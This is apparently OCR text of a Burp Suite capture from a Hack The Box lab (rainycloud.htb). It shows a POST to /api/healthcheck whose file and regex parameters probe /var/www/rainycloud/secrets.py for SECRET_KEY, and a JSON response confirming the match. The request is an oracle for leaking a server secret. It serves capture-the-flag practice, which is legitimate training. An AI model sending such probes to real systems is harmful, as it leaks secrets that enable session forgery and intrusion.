 Request
Pretty Raw Hex MarkInfo \n
1 POST /api/healthcheck HTTP/1.1
2 Host: dev.rainycloud.htb:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: session=
eyJ1c2VybmFtZSI6ImdhcnkifQ.Y05Cxw.qqHo005AjC_kMq6XqrQ2p0i
IAaE
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 70
12
13 file=/var/www/rainycloud/secrets.py&type=custom&pattern=
^SECRET_KEY.*'
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 18 Oct 2022 06:17:33 GMT
4 Content-Type: application/json
5 Content-Length: 125
6 Connection: close
7 Vary: Cookie
8
9 {
"result":true,
"results":[
{
"file":"/var/www/rainycloud/secrets.py",
"pattern":{
"pattern":"^SECRET_KEY.*'",
"type":"CUSTOM"
}
}
]
}
10